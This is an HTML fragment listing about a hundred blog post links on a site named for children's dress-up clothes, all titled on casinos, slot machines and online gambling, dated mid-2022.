                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/14/atg-personalization-programming-guide-slots/">ATG Personalization Programming Guide &#8211; Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/things-to-look-for-when-visiting-a-casino/">Things to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/is-online-gambling-legal-in-your-state/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/how-to-capitalize-on-seasons-for-online-gambling/">How to Capitalize on Seasons for Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/how-to-navigate-a-casino/">How to Navigate a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/how-to-play-loose-slots/">How to Play Loose Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/what-is-a-slot-24/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/how-to-find-the-best-online-casinos/">How to Find the Best Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/10/avoiding-the-pitfalls-of-online-gambling/">Avoiding the Pitfalls of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/10/fun-facts-about-casinos/">Fun Facts About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/09/how-to-play-online-slots-3/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/08/what-is-a-slot-23/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/08/things-to-keep-in-mind-when-visiting-a-casino/">Things to Keep in Mind When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/07/the-dead-season-of-online-gambling/">The Dead Season of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/things-you-should-know-about-online-gambling/">Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/video-poker-how-to-play-casino-games-without-risking-your-money/">Video Poker &#8211; How to Play Casino Games Without Risking Your Money</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/the-best-slot-machines/">The Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/myths-about-slots/">Myths About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/05/how-to-make-the-most-of-your-casino-experience/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/05/getting-into-online-gambling/">Getting Into Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/04/the-basics-of-online-gambling-8/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/04/what-makes-casino-different-from-other-online-casinos/">What Makes Casino Different From Other Online Casinos?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/03/what-is-a-slot-22/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/03/how-to-play-slots-like-a-pro/">How to Play Slots Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/02/legalities-of-online-gambling-2/">Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/02/the-benefits-of-a-casino-2/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/01/where-to-find-the-best-casino-games/">Where to Find the Best Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/31/is-online-gambling-legal-in-france/">Is Online Gambling Legal in France?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/31/how-to-win-at-slots-5/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/30/what-is-a-slot-21/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/registering-for-online-gambling/">Registering For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/what-is-an-internet-casino/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/online-gambling-in-antigua-and-barbuda/">Online Gambling in Antigua and Barbuda</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/the-benefits-of-playing-at-an-online-casino/">The Benefits of Playing at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/28/how-to-play-online-slots-2/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/28/myths-about-winning-at-slots/">Myths About Winning at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/27/online-gambling-in-the-u-s/">Online Gambling in the U.S.</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/27/the-benefits-of-a-casino/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/25/new-jersey-online-gambling-laws-2/">New Jersey Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/25/how-to-enjoy-a-casino-experience/">How to Enjoy a Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/how-do-slot-machines-work/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/are-online-slots-really-random/">Are Online Slots Really Random?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/what-is-online-gambling-5/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/playing-at-a-casino/">Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/23/is-online-gambling-legal-in-the-us-2/">Is Online Gambling Legal in the US?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/23/what-to-look-for-when-visiting-a-casino/">What to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/tips-for-choosing-the-best-slot-machines/">Tips For Choosing the Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/how-to-win-at-online-slots-2/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/what-to-expect-at-a-casino/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/21/important-considerations-when-it-comes-to-online-gambling/">Important Considerations When It Comes to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/20/how-to-find-a-legal-online-gambling-site/">How to Find a Legal Online Gambling Site</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/20/how-to-stay-safe-while-gambling-in-a-casino/">How to Stay Safe While Gambling in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/19/what-is-a-slot-20/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/the-basics-of-slots-7/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/what-to-expect-when-you-visit-a-casino/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/online-gambling-in-the-us/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/17/the-benefits-of-online-gambling-6/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-big-at-the-casino/">How to Win Big at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-in-slots/">How to Win in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/what-is-a-slot-19/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/15/should-online-gambling-be-regulated/">Should Online Gambling Be Regulated?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/15/how-to-gamble-safely-at-a-casino/">How to Gamble Safely at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/14/online-gambling-and-problem-gambling-2/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/14/how-to-win-cash-at-casino/">How to Win Cash at Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/13/how-to-play-slots/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/13/how-to-play-a-slot-machine/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/12/the-benefits-and-drawbacks-of-online-gambling/">The Benefits and Drawbacks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/11/opening-a-casino-in-a-new-area/">Opening a Casino in a New Area</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/11/the-legality-of-online-gambling-4/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/10/the-benefits-of-online-casino-gambling/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/what-is-a-slot-18/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/tips-for-playing-online-slots-2/">Tips For Playing Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/is-online-gambling-legal-in-the-us/">Is Online Gambling Legal in the US?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/how-to-play-at-a-casino-2/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/the-risks-of-online-gambling-4/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/how-casinos-affect-the-local-economy-2/">How Casinos Affect the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/why-you-should-play-slots/">Why You Should Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/07/what-is-a-slot-17/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/06/what-to-expect-from-a-nevada-casino/">What to Expect From a Nevada Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/things-to-remember-when-choosing-an-online-gambling-site/">Things to Remember When Choosing an Online Gambling Site</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/the-risks-and-benefits-of-online-gambling/">The Risks and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/gambling-in-a-casino/">Gambling in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/04/improve-your-odds-of-winning-with-modern-slot-machine-strategies/">Improve Your Odds of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/04/how-to-select-the-best-slot-machines/">How to Select the Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/03/avoiding-dangers-associated-with-online-gambling/">Avoiding Dangers Associated With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/02/what-to-look-for-in-a-casino/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/02/the-laws-governing-online-gambling/">The Laws Governing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/gambling-responsibly/">Gambling Responsibly</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/how-to-get-the-most-out-of-your-slot-machine-payouts/">How to Get the Most Out of Your Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/tips-for-playing-online-slots/">Tips For Playing Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/30/is-an-online-casino-right-for-you/">Is an Online Casino Right For You?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/30/the-dangers-of-online-gambling-3/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/29/what-you-need-to-know-about-online-gambling-6/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/29/benefits-of-playing-at-a-casino/">Benefits of Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/28/what-you-need-to-know-about-slots/">Apa yang kamu tau tentang bermain slot online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/28/the-odds-of-slots/">The Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/27/security-measures-in-a-casino/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
